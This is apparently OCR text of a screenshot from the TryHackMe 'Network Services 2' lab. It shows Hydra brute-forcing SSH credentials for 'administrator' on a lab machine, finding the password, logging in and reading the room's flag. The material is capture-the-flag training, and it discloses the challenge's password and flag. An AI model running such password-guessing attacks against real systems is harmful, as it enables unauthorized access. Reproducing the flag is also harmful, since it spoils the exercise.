 Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe | Network S... administrator@polosmt... 01:38 AM
TryHackMe | Network Services 2 - Mozilla Firefox
TryHackMe | Network Se ESMTP Postfix - Google
https://tryhackme.com/room/networkservices2
Title IP Address Expires
smtp7 10.10.134.165 1h 18m 49s
? Add 1 hour
Terminate
Task 4 Exploiting NFS
Task 5 Understanding SMTP
Task 6 Enumerating SMTP
Task 7 Exploiting SMTP
Task 8 Understanding MySQL
Task 9 Enumerating MySQL
Task 10 Exploiting MySQL
Task 11 Further Learning
Created by PoloMints
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already).
26139 users are in here and this room is 327 days old.
administrator@polosmtp: ~
File Actions Edit View Help
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "789456" - 134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "999999" - 135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "shorty" - 136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "11111" - 137 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "nathan" - 138 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "snoopy" - 139 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "gabriel" - 140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "hunter" - 141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "cherry" - 142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "killer" - 143 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "sandra" - 144 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "alejandro" - 145 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.10.134.165 login: administrator password: alejandro
[STATUS] attack finished for 10.10.134.165 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-08 03:37:33
┌──(kali㉿kali)-[~/THM/netservices2]
└─$ ssh administrator@10.10.134.165
administrator@10.10.134.165's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 8 07:38:16 UTC 2021
System load: 0.0 Processes: 91
Usage of /: 43.9% of 9.78GB Users logged in: 0
Memory usage: 19% IP address for eth0: 10.10.134.165
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
87 packages can be updated.
35 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settin
gs
Last login: Sun Aug 8 07:08:23 2021 from 10.13.19.164
administrator@polosmtp:~$ ls
dead.letter Maildir smtp.txt
administrator@polosmtp:~$ cat smtp.txt
THM{who_knew_email_servers_were_c00l?}
administrator@polosmtp:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
61°F Clear
1:38 AM
8/8/2021